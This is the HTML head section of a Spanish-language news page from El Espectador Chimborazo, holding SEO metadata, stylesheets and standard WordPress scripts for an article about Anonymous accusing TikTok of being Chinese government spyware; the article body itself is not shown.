

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/
body_size: 34076
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Anonymous: TikTok es una app espía del gobierno chino - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/anonymous-tiktok-es-una-app-espia-del-gobierno-chino\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tiktok, estaría siendo acusada por el famoso grupo de hackers Anonymous, de ser creada como spyware del gobierno Chino." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anonymous: TikTok es una app espía del gobierno chino - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="Tiktok, estaría siendo acusada por el famoso grupo de hackers Anonymous, de ser creada como spyware del gobierno Chino." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-06-09T18:58:27+00:00" />
	<meta property="article:modified_time" content="2020-06-09T18:58:34+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Isabella Bonilla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Isabella Bonilla" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/"},"author":{"name":"Isabella Bonilla","@id":"https://elespectadorchimborazo.com/#/schema/person/a678026202385ae203f53cd2428eee39"},"headline":"Anonymous: TikTok es una app espía del gobierno chino","datePublished":"2020-06-09T18:58:27+00:00","dateModified":"2020-06-09T18:58:34+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/"},"wordCount":246,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg","keywords":["Anonymous","hackers"],"articleSection":["Sociedad","Variedades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/","url":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/","name":"Anonymous: TikTok es una app espía del gobierno chino - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg","datePublished":"2020-06-09T18:58:27+00:00","dateModified":"2020-06-09T18:58:34+00:00","description":"Tiktok, estaría siendo acusada por el famoso grupo de hackers Anonymous, de ser creada como spyware del gobierno Chino.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg","width":960,"height":590,"caption":"Anonymous acusa a TikTok de ser una app espía creada por el gobierno de China."},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"Anonymous: TikTok es una app espía del gobierno chino"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/a678026202385ae203f53cd2428eee39","name":"Isabella Bonilla","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90c934cd2b3e866a9b512dcbe74cd81e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90c934cd2b3e866a9b512dcbe74cd81e?s=96&d=mm&r=g","caption":"Isabella Bonilla"},"url":"https://elespectadorchimborazo.com/author/isabonilla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario Anonymous: TikTok es una app espía del gobierno chino del feed" href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/8233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=8233' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fanonymous-tiktok-es-una-app-espia-del-gobierno-chino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fanonymous-tiktok-es-una-app-espia-del-gobierno-chino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b154c8d028","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"b154c8d028","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
